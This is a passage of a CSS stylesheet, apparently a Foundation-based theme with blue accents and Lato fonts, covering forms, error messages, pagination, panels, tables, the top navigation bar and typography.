form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #2452a7; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ffe347; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #2452a7; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #2452a7; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f0f4fc; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #2452a7; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #1f4790; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #2452a7; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #4e7fd9; }

.side-nav li a:not(.button):active { color: #4e7fd9; }

.side-nav li.active > a:first-child:not(.button) { color: #4e7fd9; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #2452a7; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(36, 82, 167, 0.5); box-shadow: 0 0 6px 1px rgba(36, 82, 167, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 2.9375rem; line-height: 2.9375rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #2452a7; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #1d4286; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #ffe347; border-color: #ffd906; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #ffd906; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #2452a7; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #1d4286; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ffe347; border-color: #ffd906; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #ffd906; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: rgba(0, 0, 0, 0); color: #ffe347; background: rgba(0, 0, 0, 0); }

.top-bar-section ul li.active > a { background: rgba(0, 0, 0, 0); color: #ffe347; }

.top-bar-section ul li.active > a:hover { background: rgba(0, 0, 0, 0); color: #ffe347; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #ffe347; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); color: #ffe347; line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: rgba(0, 0, 0, 0); color: #ffe347; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #fff; line-height: 2.9375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); color: #ffe347; background: rgba(0, 0, 0, 0); }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #ffe347; }
  .no-js .top-bar-section ul li:active > a { background: rgba(0, 0, 0, 0); color: #ffe347; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #2452a7; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #1f4790; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Lato", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.5rem; }

h2 { font-size: 1.125rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fff7c8; border-color: #fff09a; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #666; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.25rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

